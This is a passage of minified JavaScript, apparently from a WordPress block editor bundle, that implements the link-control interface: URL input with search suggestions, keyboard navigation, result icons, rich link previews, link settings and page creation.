settings")}),(0,d.jsx)(i,{children:n&&(0,d.jsx)(s,{className:"block-editor-link-control__drawer",hidden:!n,id:l,initial:"collapsed",animate:"open",exit:"collapsed",variants:{open:{opacity:1,height:"auto"},collapsed:{opacity:0,height:0}},transition:{duration:.1},children:(0,d.jsx)("div",{className:"block-editor-link-control__drawer-inner",children:t})})})]})},ic=n(1609);function sc(e){return"function"==typeof e}class lc extends h.Component{constructor(e){super(e),this.onChange=this.onChange.bind(this),this.onFocus=this.onFocus.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.selectLink=this.selectLink.bind(this),this.handleOnClick=this.handleOnClick.bind(this),this.bindSuggestionNode=this.bindSuggestionNode.bind(this),this.autocompleteRef=e.autocompleteRef||(0,h.createRef)(),this.inputRef=e.inputRef||(0,h.createRef)(),this.updateSuggestions=(0,m.debounce)(this.updateSuggestions.bind(this),200),this.suggestionNodes=[],this.suggestionsRequest=null,this.state={suggestions:[],showSuggestions:!1,suggestionsValue:null,selectedSuggestion:null,suggestionsListboxId:"",suggestionOptionIdPrefix:""}}componentDidUpdate(e){const{showSuggestions:t,selectedSuggestion:n}=this.state,{value:o,__experimentalShowInitialSuggestions:r=!1}=this.props;t&&null!==n&&this.suggestionNodes[n]&&this.suggestionNodes[n].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"}),e.value===o||this.props.disableSuggestions||(o?.length?this.updateSuggestions(o):r&&this.updateSuggestions())}componentDidMount(){this.shouldShowInitialSuggestions()&&this.updateSuggestions()}componentWillUnmount(){this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null}bindSuggestionNode(e){return t=>{this.suggestionNodes[e]=t}}shouldShowInitialSuggestions(){const{__experimentalShowInitialSuggestions:e=!1,value:t}=this.props;return e&&!(t&&t.length)}updateSuggestions(e=""){const{__experimentalFetchLinkSuggestions:t,__experimentalHandleURLSuggestions:n}=this.props;if(!t)return;const o=!e?.length;if(e=e.trim(),!o&&(e.length<2||!n&&(0,Ua.isURL)(e)))return this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null,void this.setState({suggestions:[],showSuggestions:!1,suggestionsValue:e,selectedSuggestion:null,loading:!1});this.setState({selectedSuggestion:null,loading:!0});const r=t(e,{isInitialSuggestions:o});r.then((t=>{this.suggestionsRequest===r&&(this.setState({suggestions:t,suggestionsValue:e,loading:!1,showSuggestions:!!t.length}),t.length?this.props.debouncedSpeak((0,T.sprintf)((0,T._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length),"assertive"):this.props.debouncedSpeak((0,T.__)("No results."),"assertive"))})).catch((()=>{this.suggestionsRequest===r&&this.setState({loading:!1})})).finally((()=>{this.suggestionsRequest===r&&(this.suggestionsRequest=null)})),this.suggestionsRequest=r}onChange(e){this.props.onChange(e)}onFocus(){const{suggestions:e}=this.state,{disableSuggestions:t,value:n}=this.props;!n||t||e&&e.length||null!==this.suggestionsRequest||this.updateSuggestions(n)}onKeyDown(e){this.props.onKeyDown?.(e);const{showSuggestions:t,selectedSuggestion:n,suggestions:o,loading:r}=this.state;if(!t||!o.length||r){switch(e.keyCode){case Wa.UP:0!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(0,0));break;case Wa.DOWN:this.props.value.length!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(this.props.value.length,this.props.value.length));break;case Wa.ENTER:this.props.onSubmit&&(e.preventDefault(),this.props.onSubmit(null,e))}return}const i=this.state.suggestions[this.state.selectedSuggestion];switch(e.keyCode){case Wa.UP:{e.preventDefault();const t=n?n-1:o.length-1;this.setState({selectedSuggestion:t});break}case Wa.DOWN:{e.preventDefault();const t=null===n||n===o.length-1?0:n+1;this.setState({selectedSuggestion:t});break}case Wa.TAB:null!==this.state.selectedSuggestion&&(this.selectLink(i),this.props.speak((0,T.__)("Link selected.")));break;case Wa.ENTER:e.preventDefault(),null!==this.state.selectedSuggestion?(this.selectLink(i),this.props.onSubmit&&this.props.onSubmit(i,e)):this.props.onSubmit&&this.props.onSubmit(null,e)}}selectLink(e){this.props.onChange(e.url,e),this.setState({selectedSuggestion:null,showSuggestions:!1})}handleOnClick(e){this.selectLink(e),this.inputRef.current.focus()}static getDerivedStateFromProps({value:e,instanceId:t,disableSuggestions:n,__experimentalShowInitialSuggestions:o=!1},{showSuggestions:r}){let i=r;const s=e&&e.length;return o||s||(i=!1),!0===n&&(i=!1),{showSuggestions:i,suggestionsListboxId:`block-editor-url-input-suggestions-${t}`,suggestionOptionIdPrefix:`block-editor-url-input-suggestion-${t}`}}render(){return(0,d.jsxs)(d.Fragment,{children:[this.renderControl(),this.renderSuggestions()]})}renderControl(){const{label:e=null,className:t,isFullWidth:n,instanceId:o,placeholder:r=(0,T.__)("Paste URL or type to search"),__experimentalRenderControl:i,value:s="",hideLabelFromVision:l=!1,help:a=null,disabled:c=!1}=this.props,{loading:u,showSuggestions:p,selectedSuggestion:h,suggestionsListboxId:g,suggestionOptionIdPrefix:m}=this.state,f=`url-input-control-${o}`,b={id:f,label:e,className:ms("block-editor-url-input",t,{"is-full-width":n}),hideLabelFromVision:l},k={id:f,value:s,required:!0,type:"text",onChange:c?()=>{}:this.onChange,onFocus:c?()=>{}:this.onFocus,placeholder:r,onKeyDown:c?()=>{}:this.onKeyDown,role:"combobox","aria-label":e?void 0:(0,T.__)("URL"),"aria-expanded":p,"aria-autocomplete":"list","aria-owns":g,"aria-activedescendant":null!==h?`${m}-${h}`:void 0,ref:this.inputRef,disabled:c,suffix:this.props.suffix,help:a};return i?i(b,k,u):(0,d.jsxs)(ws.BaseControl,{__nextHasNoMarginBottom:!0,...b,children:[(0,d.jsx)(ws.__experimentalInputControl,{...k,__next40pxDefaultSize:!0}),u&&(0,d.jsx)(ws.Spinner,{})]})}renderSuggestions(){const{className:e,__experimentalRenderSuggestions:t}=this.props,{showSuggestions:n,suggestions:o,suggestionsValue:r,selectedSuggestion:i,suggestionsListboxId:s,suggestionOptionIdPrefix:l,loading:a}=this.state;if(!n||0===o.length)return null;const c={id:s,ref:this.autocompleteRef,role:"listbox"},u=(e,t)=>({role:"option",tabIndex:"-1",id:`${l}-${t}`,ref:this.bindSuggestionNode(t),"aria-selected":t===i||void 0});return sc(t)?t({suggestions:o,selectedSuggestion:i,suggestionsListProps:c,buildSuggestionItemProps:u,isLoading:a,handleSuggestionClick:this.handleOnClick,isInitialSuggestions:!r?.length,currentInputValue:r}):(0,d.jsx)(ws.Popover,{placement:"bottom",focusOnMount:!1,children:(0,d.jsx)("div",{...c,className:ms("block-editor-url-input__suggestions",{[`${e}__suggestions`]:e}),children:o.map(((e,t)=>(0,ic.createElement)(ws.Button,{__next40pxDefaultSize:!0,...u(0,t),key:e.id,className:ms("block-editor-url-input__suggestion",{"is-selected":t===i}),onClick:()=>this.handleOnClick(e)},e.title)))})})}}var ac=(0,m.compose)(m.withSafeTimeout,ws.withSpokenMessages,m.withInstanceId,(0,g.withSelect)(((e,t)=>{if(sc(t.__experimentalFetchLinkSuggestions))return;const{getSettings:n}=e(ji);return{__experimentalFetchLinkSuggestions:n().__experimentalFetchLinkSuggestions}})))(lc),cc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})});var uc=({searchTerm:e,onClick:t,itemProps:n,buttonText:o})=>{if(!e)return null;let r;return r=o?"function"==typeof o?o(e):o:(0,h.createInterpolateElement)((0,T.sprintf)((0,T.__)("Create: <mark>%s</mark>"),e),{mark:(0,d.jsx)("mark",{})}),(0,d.jsx)(ws.MenuItem,{...n,iconPosition:"left",icon:cc,className:"block-editor-link-control__search-item",onClick:t,children:r})},dc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h12a.5.5 0 0 0 .5-.5V6a.5.5 0 0 0-.5-.5ZM6 4h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2Zm1 5h1.5v1.5H7V9Zm1.5 4.5H7V15h1.5v-1.5ZM10 9h7v1.5h-7V9Zm7 4.5h-7V15h7v-1.5Z"})}),pc=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"M15.5 7.5h-7V9h7V7.5Zm-7 3.5h7v1.5h-7V11Zm7 3.5h-7V16h7v-1.5Z"}),(0,d.jsx)(ue.Path,{d:"M17 4H7a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2ZM7 5.5h10a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5Z"})]}),hc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4.75 4a.75.75 0 0 0-.75.75v7.826c0 .2.08.39.22.53l6.72 6.716a2.313 2.313 0 0 0 3.276-.001l5.61-5.611-.531-.53.532.528a2.315 2.315 0 0 0 0-3.264L13.104 4.22a.75.75 0 0 0-.53-.22H4.75ZM19 12.576a.815.815 0 0 1-.236.574l-5.61 5.611a.814.814 0 0 1-1.153 0L5.5 12.264V5.5h6.763l6.5 6.502a.816.816 0 0 1 .237.574ZM8.75 9.75a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"})}),gc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})}),mc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.848 8a1 1 0 0 1-.914-.594l-.723-1.63a.5.5 0 0 0-.447-.276H5a.5.5 0 0 0-.5.5v11.5a.5.5 0 0 0 .5.5h14a.5.5 0 0 0 .5-.5v-9A.5.5 0 0 0 19 8h-6.152Zm.612-1.5a.5.5 0 0 1-.462-.31l-.445-1.084A2 2 0 0 0 10.763 4H5a2 2 0 0 0-2 2v11.5a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-9a2 2 0 0 0-2-2h-5.54Z"})}),fc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8Zm6.5 8c0 .6 0 1.2-.2 1.8h-2.7c0-.6.2-1.1.2-1.8s0-1.2-.2-1.8h2.7c.2.6.2 1.1.2 1.8Zm-.9-3.2h-2.4c-.3-.9-.7-1.8-1.1-2.4-.1-.2-.2-.4-.3-.5 1.6.5 3 1.6 3.8 3ZM12.8 17c-.3.5-.6 1-.8 1.3-.2-.3-.5-.8-.8-1.3-.3-.5-.6-1.1-.8-1.7h3.3c-.2.6-.5 1.2-.8 1.7Zm-2.9-3.2c-.1-.6-.2-1.1-.2-1.8s0-1.2.2-1.8H14c.1.6.2 1.1.2 1.8s0 1.2-.2 1.8H9.9ZM11.2 7c.3-.5.6-1 .8-1.3.2.3.5.8.8 1.3.3.5.6 1.1.8 1.7h-3.3c.2-.6.5-1.2.8-1.7Zm-1-1.2c-.1.2-.2.3-.3.5-.4.7-.8 1.5-1.1 2.4H6.4c.8-1.4 2.2-2.5 3.8-3Zm-1.8 8H5.7c-.2-.6-.2-1.1-.2-1.8s0-1.2.2-1.8h2.7c0 .6-.2 1.1-.2 1.8s0 1.2.2 1.8Zm-2 1.4h2.4c.3.9.7 1.8 1.1 2.4.1.2.2.4.3.5-1.6-.5-3-1.6-3.8-3Zm7.4 3c.1-.2.2-.3.3-.5.4-.7.8-1.5 1.1-2.4h2.4c-.8 1.4-2.2 2.5-3.8 3Z"})}),bc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"})}),kc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"})});const vc={post:{icon:dc,label:(0,T.__)("Post")},page:{icon:pc,label:(0,T.__)("Page")},post_tag:{icon:hc,label:(0,T.__)("Tag")},category:{icon:gc,label:(0,T.__)("Category")},attachment:{icon:mc,label:(0,T.__)("Attachment")}};function _c({isURL:e,suggestion:t}){let n=null;return e?n=fc:t.type in vc&&(n=vc[t.type].icon,"page"===t.type&&(t.isFrontPage&&(n=bc),t.isBlogHome&&(n=kc))),n?(0,d.jsx)(Ol,{className:"block-editor-link-control__search-item-icon",icon:n}):null}function yc(e){const t=e?.trim();return t?.length?e?.replace(/^\/?/,"/"):e}function xc(e){const t=e?.trim();return t?.length?e?.replace(/\/$/,""):e}const Sc=({itemProps:e,suggestion:t,searchTerm:n,onClick:o,isURL:r=!1,shouldShowType:i=!1})=>{const s=r?(0,T.__)("Press ENTER to add this link"):(l=t.url)?(0,m.pipe)(Ua.safeDecodeURI,Ua.getPath,(e=>t=>null==t||t!=t?e:t)(""),((e,...t)=>(...n)=>e(...n,...t))(Ua.filterURLForDisplay,24),xc,yc)(l):l;var l;return(0,d.jsx)(ws.MenuItem,{...e,info:s,iconPosition:"left",icon:(0,d.jsx)(_c,{suggestion:t,isURL:r}),onClick:o,shortcut:i&&wc(t),className:"block-editor-link-control__search-item",children:(0,d.jsx)(ws.TextHighlight,{text:(0,Ga.__unstableStripHTML)(t.title),highlight:n})})};function wc(e){return e.isFrontPage?(0,T.__)("Front page"):e.isBlogHome?(0,T.__)("Blog home"):e.type in vc?vc[e.type].label:e.type}var Cc=Sc;const Bc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchItem",{since:"6.8"}),(0,d.jsx)(Sc,{...e})),Ic="__CREATE__",jc="link",Ec="mailto",Tc="internal",Mc=[jc,Ec,"tel",Tc],Pc=[{id:"opensInNewTab",title:(0,T.__)("Open in new tab")}];function Rc({withCreateSuggestion:e,currentInputValue:t,handleSuggestionClick:n,suggestionsListProps:o,buildSuggestionItemProps:r,suggestions:i,selectedSuggestion:s,isLoading:l,isInitialSuggestions:a,createSuggestionButtonText:c,suggestionsQuery:u}){const p=ms("block-editor-link-control__search-results",{"is-loading":l}),h=1===i.length&&Mc.includes(i[0].type),g=e&&!h&&!a,m=!u?.type,f=a?(0,T.__)("Suggestions"):(0,T.sprintf)((0,T.__)('Search results for "%s"'),t);return(0,d.jsx)("div",{className:"block-editor-link-control__search-results-wrapper",children:(0,d.jsx)("div",{...o,className:p,"aria-label":f,children:(0,d.jsx)(ws.MenuGroup,{children:i.map(((e,o)=>g&&Ic===e.type?(0,d.jsx)(uc,{searchTerm:t,buttonText:c,onClick:()=>n(e),itemProps:r(e,o),isSelected:o===s},e.type):Ic===e.type?null:(0,d.jsx)(Cc,{itemProps:r(e,o),suggestion:e,index:o,onClick:()=>{n(e)},isSelected:o===s,isURL:Mc.includes(e.type),searchTerm:t,shouldShowType:m,isFrontPage:e?.isFrontPage,isBlogHome:e?.isBlogHome},`${e.id}-${e.type}`)))})})})}var Ac=Rc;const Nc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchResults",{since:"6.8"}),(0,d.jsx)(Rc,{...e}));function Lc(e){if(e.includes(" "))return!1;const t=(0,Ua.getProtocol)(e),n=(0,Ua.isValidProtocol)(t),o=function(e,t=6){const n=e.split(/[?#]/)[0];return new RegExp(`(?<=\\S)\\.(?:[a-zA-Z_]{2,${t}})(?:\\/|$)`).test(n)}(e),r=e?.startsWith("www."),i=e?.startsWith("#")&&(0,Ua.isValidFragment)(e);return n||r||i||o}const Dc=()=>Promise.resolve([]),Oc=e=>{let t=jc;const n=(0,Ua.getProtocol)(e)||"";return n.includes("mailto")&&(t=Ec),n.includes("tel")&&(t="tel"),e?.startsWith("#")&&(t=Tc),Promise.resolve([{id:e,title:e,url:"URL"===t?(0,Ua.prependHTTP)(e):e,type:t}])};function zc(e,t,n){const{fetchSearchSuggestions:o,pageOnFront:r,pageForPosts:i}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{pageOnFront:t().pageOnFront,pageForPosts:t().pageForPosts,fetchSearchSuggestions:t().__experimentalFetchLinkSuggestions}}),[]),s=t?Oc:Dc;return(0,h.useCallback)(((t,{isInitialSuggestions:l})=>Lc(t)?s(t,{isInitialSuggestions:l}):(async(e,t,n,o,r,i)=>{const{isInitialSuggestions:s}=t,l=await n(e,t);return l.map((e=>Number(e.id)===r?(e.isFrontPage=!0,e):Number(e.id)===i?(e.isBlogHome=!0,e):e)),s||Lc(e)||!o?l:l.concat({title:e,url:e,type:Ic})})(t,{...e,isInitialSuggestions:l},o,n,r,i)),[s,o,r,i,e,n])}const Vc=()=>Promise.resolve([]),Fc=()=>{},Hc=(0,h.forwardRef)((({value:e,children:t,currentLink:n={},className:o=null,placeholder:r=null,withCreateSuggestion:i=!1,onCreateSuggestion:s=Fc,onChange:l=Fc,onSelect:a=Fc,showSuggestions:c=!0,renderSuggestions:u=e=>(0,d.jsx)(Ac,{...e}),fetchSuggestions:p=null,allowDirectEntry:g=!0,showInitialSuggestions:m=!1,suggestionsQuery:f={},withURLSuggestion:b=!0,createSuggestionButtonText:k,hideLabelFromVision:v=!1,suffix:_,isEntity:y=!1},x)=>{const S=zc(f,g,i),w=c?p||S:Vc,[C,B]=(0,h.useState)(),I=async e=>{let t=e;if(Ic!==e.type){if(g||t&&Object.keys(t).length>=1){const{id:e,url:o,...r}=n??{};a({...r,...t},t)}}else try{t=await s(e.title),t?.url&&a(t)}catch(e){}},j=r??(0,T.__)("Search or type URL"),E=v&&""!==r?j:(0,T.__)("Link");return(0,d.jsxs)("div",{className:"block-editor-link-control__search-input-container",children:[(0,d.jsx)(ac,{disableSuggestions:n?.url===e,label:E,hideLabelFromVision:v,className:o,value:e,onChange:(e,t)=>{l(e),B(t)},placeholder:j,__experimentalRenderSuggestions:c?e=>u({...e,withCreateSuggestion:i,createSuggestionButtonText:k,suggestionsQuery:f,handleSuggestionClick:t=>{e.handleSuggestionClick&&e.handleSuggestionClick(t),I(t)}}):null,__experimentalFetchLinkSuggestions:w,__experimentalHandleURLSuggestions:!0,__experimentalShowInitialSuggestions:m,onSubmit:(t,n)=>{const o=t||C;o||e?.trim()?.length?I(o||{url:e}):n.preventDefault()},inputRef:x,suffix:_,disabled:y}),t]})}));var Uc=Hc;const Gc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchInput",{since:"6.8"}),(0,d.jsx)(Hc,{...e}));var $c=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),Wc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"})}),Kc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.625 5.5h9.75c.069 0 .125.056.125.125v9.75a.125.125 0 0 1-.125.125h-9.75a.125.125 0 0 1-.125-.125v-9.75c0-.069.056-.125.125-.125ZM4 5.625C4 4.728 4.728 4 5.625 4h9.75C16.273 4 17 4.728 17 5.625v9.75c0 .898-.727 1.625-1.625 1.625h-9.75A1.625 1.625 0 0 1 4 15.375v-9.75Zm14.5 11.656v-9H20v9C20 18.8 18.77 20 17.251 20H6.25v-1.5h11.001c.69 0 1.249-.528 1.249-1.219Z"})});const{Slot:Zc,Fill:qc}=(0,ws.createSlotFill)("BlockEditorLinkControlViewer");function Yc(e,t){switch(t.type){case"RESOLVED":return{...e,isFetching:!1,richData:t.richData};case"ERROR":return{...e,isFetching:!1,richData:null};case"LOADING":return{...e,isFetching:!0};default:throw new Error(`Unexpected action type ${t.type}`)}}var Xc=function(e){const[t,n]=(0,h.useReducer)(Yc,{richData:null,isFetching:!1}),{fetchRichUrlData:o}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{fetchRichUrlData:t().__experimentalFetchRichUrlData}}),[]);return(0,h.useEffect)((()=>{if(e?.length&&o&&"undefined"!=typeof AbortController){n({type:"LOADING"});const t=new window.AbortController,r=t.signal;return o(e,{signal:r}).then((e=>{n({type:"RESOLVED",richData:e})})).catch((()=>{r.aborted||n({type:"ERROR"})})),()=>{t.abort()}}}),[e]),t};function Qc({value:e,onEditClick:t,hasRichPreviews:n=!1,hasUnlinkControl:o=!1,onRemove:r}){const i=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),s=n?e?.url:null,{richData:l,isFetching:a}=Xc(s),c=l&&Object.keys(l).length,u=e&&(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e.url),24)||"",p=!e?.url?.length,h=!p&&(0,Ga.__unstableStripHTML)(l?.title||e?.title||u),f=!e?.url||h.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"")===u;let b;b=l?.icon?(0,d.jsx)("img",{src:l?.icon,alt:""}):p?(0,d.jsx)(Ol,{icon:$c,size:32}):(0,d.jsx)(Ol,{icon:fc});const{createNotice:k}=(0,g.useDispatch)(pr.store),v=(0,m.useCopyToClipboard)(e.url,(()=>{k("info",(0,T.__)("Link copied to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,d.jsx)("div",{role:"group","aria-label":(0,T.__)("Manage link"),className:ms("block-editor-link-control__search-item",{"is-current":!0,"is-rich":c,"is-fetching":!!a,"is-preview":!0,"is-error":p,"is-url-title":h===u}),children:(0,d.jsxs)("div",{className:"block-editor-link-control__search-item-top",children:[(0,d.jsxs)("span",{className:"block-editor-link-control__search-item-header",role:"figure","aria-label":(0,T.__)("Link information"),children:[(0,d.jsx)("span",{className:ms("block-editor-link-control__search-item-icon",{"is-image":l?.icon}),children:b}),(0,d.jsx)("span",{className:"block-editor-link-control__search-item-details",children:p?(0,d.jsx)("span",{className:"block-editor-link-control__search-item-error-notice",children:(0,T.__)("Link is empty")}):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ExternalLink,{className:"block-editor-link-control__search-item-title",href:e.url,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:h})}),!f&&(0,d.jsx)("span",{className:"block-editor-link-control__search-item-info",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:u})})]})})]}),(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit link"),onClick:t,size:"compact",showTooltip:!i}),o&&(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:r,size:"compact",showTooltip:!i}),(0,d.jsx)(ws.Button,{icon:Kc,label:(0,T.__)("Copy link"),ref:v,accessibleWhenDisabled:!0,disabled:p,size:"compact",showTooltip:!i}),(0,d.jsx)(Zc,{fillProps:e})]})})}const Jc=()=>{};var eu=({value:e,onChange:t=Jc,settings:n})=>{if(!n||!n.length)return null;const o=n=>o=>{t({...e,[n.id]:o})},r=n.map((n=>{if("render"in n){if("function"==typeof n.render){const o=n.render(n,e,t);return(0,d.jsx)("div",{className:"block-editor-link-control__setting",children:o},n.id)}return null}return(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-link-control__setting",label:n.title,onChange:o(n),checked:!!e&&!!e[n.id],help:n?.help},n.id)})).filter(Boolean);return(0,d.jsxs)("fieldset",{className:"block-editor-link-control__settings",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Currently selected link settings")}),r]})};const tu=e=>{let t=!1;return{promise:new Promise(((n,o)=>{e.then((e=>t?o({isCanceled:!0}):n(e)),(e=>o(t?{isCanceled:!0}:e)))})),cancel(){t=!0}}};var nu=n(5215),ou=n.n(nu);const ru=()=>{},iu="core/block-editor",su="linkControlSettingsDrawer";function lu({searchInputPlaceholder:e,value:t,settings:n=Pc,onChange:o=ru,onRemove:r,onCancel:i,noDirectEntry:s=!1,showSuggestions:l=!0,showInitialSuggestions:a,forceIsEditingLink:c,createSuggestion:u,withCreateSuggestion:p,inputValue:f="",suggestionsQuery:b={},noURLSuggestion:k=!1,createSuggestionButtonText:v,hasRichPreviews:_=!1,hasTextControl:y=!1,renderControlBottom:x=null,handleEntities:S=!1}){void 0===p&&u&&(p=!0);const[w,C]=(0,h.useState)(!1),{advancedSettingsPreference:B}=(0,g.useSelect)((e=>({advancedSettingsPreference:e(hr.store).get(iu,su)??!1})),[]),{set:I}=(0,g.useDispatch)(hr.store),j=B||w,E=(0,h.useRef)(!0),M=(0,h.useRef)(),P=(0,h.useRef)(),R=(0,h.useRef)(),A=(0,h.useRef)(!1),N=n.map((({id:e})=>e)),[L,D,O,z,V]=function(e){const[t,n]=(0,h.useState)(e||{}),[o,r]=(0,h.useState)(e);return ou()(e,o)||(r(e),n(e)),[t,n,e=>{n({...t,url:e})},e=>{n({...t,title:e})},e=>o=>{const r=Object.keys(o).reduce(((t,n)=>(e.includes(n)&&(t[n]=o[n]),t)),{});n({...t,...r})}]}(t),F=S&&!!L?.id,H=(0,m.useInstanceId)(lu,"link-control"),U=F?`${H}__help`:null,G=t&&!(0,Qa.isShallowEqualObjects)(L,t),[$,W]=(0,h.useState)(void 0!==c?c:!t||!t.url),{createPage:K,isCreatingPage:Z,errorMessage:q}=function(e){const t=(0,h.useRef)(),[n,o]=(0,h.useState)(!1),[r,i]=(0,h.useState)(null);return(0,h.useEffect)((()=>()=>{t.current&&t.current.cancel()}),[]),{createPage:async function(n){o(!0),i(null);try{return t.current=tu(Promise.resolve(e(n))),await t.current.promise}catch(e){if(e&&e.isCanceled)return;throw i(e.message||(0,T.__)("An unknown error occurred during creation. Please try again.")),e}finally{o(!1)}},isCreatingPage:n,errorMessage:r}}(u);(0,h.useEffect)((()=>{void 0!==c&&W(c)}),[c]),(0,h.useEffect)((()=>{if(E.current)return;(Ga.focus.focusable.find(M.current)[0]||M.current).focus(),A.current=!1}),[$,Z]),(0,h.useEffect)((()=>(E.current=!1,()=>{E.current=!0})),[]);const Y=t?.url?.trim()?.length>0,X=()=>{A.current=!!M.current?.contains(M.current.ownerDocument.activeElement),W(!1)},Q=()=>{G&&o({...t,...L,url:te}),X()},[J,ee]=(0,h.useState)(!1);(0,h.useEffect)((()=>{J&&(R.current?.focus(),ee(!1))}),[J]);const te=f||L?.url||"",ne=!te?.trim()?.length,oe=r&&t&&!$&&!Z,re=$&&Y,ie=Y&&y,se=($||!t)&&!Z,le=!G||ne,ae=!!n?.length&&$&&Y;return(0,d.jsxs)("div",{tabIndex:-1,ref:M,className:"block-editor-link-control",children:[Z&&(0,d.jsxs)("div",{className:"block-editor-link-control__loading",children:[(0,d.jsx)(ws.Spinner,{})," 